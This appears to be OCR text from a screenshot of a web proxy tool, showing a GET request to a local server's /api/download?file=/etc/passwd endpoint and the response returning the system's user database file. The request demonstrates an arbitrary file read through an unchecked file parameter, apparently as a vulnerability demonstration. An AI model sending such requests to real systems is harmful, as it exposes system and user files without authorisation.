 Send
Cancel
<
>
Target: http://192.168.31.222:8000
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /api/download?file=/etc/passwd HTTP/1.1
2 Host: 192.168.31.222:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Connection: keep-alive
7
8
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 date: Sat, 17 Aug 2024 17:19:48 GMT
3 server: uvicorn
4 content-type: text/plain; charset=utf-8
5 content-length: 8542
6 last-modified: Tue, 07 May 2024 07:01:44 GMT
7 etag: "e14f7265f8052a8d75eea00829ed8e50"
8
9 ##
10 # User Database
11 #
12 # Note that this file is consulted directly only when the system
is running
13 # in single-user mode.  At other times this information is
provided by
14 # Open Directory.
15 #
16 # See the opendirectoryd(8) man page for additional information
about
17 # Open Directory.
18 ##
19 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
20 root:*:0:0:System Administrator:/var/root:/bin/sh
21 daemon:*:1:1:System Services:/var/root:/usr/bin/false
22 _uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico
23 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
24 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
25 _installassistant:*:25:25:Install
Assistant:/var/empty:/usr/bin/false
26 _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
27 _postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false
28 _scsd:*:31:31:Service Configuration
Service:/var/empty:/usr/bin/false
29 _ces:*:32:32:Certificate Enrollment
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 5
Response headers 6
Inspector
Notes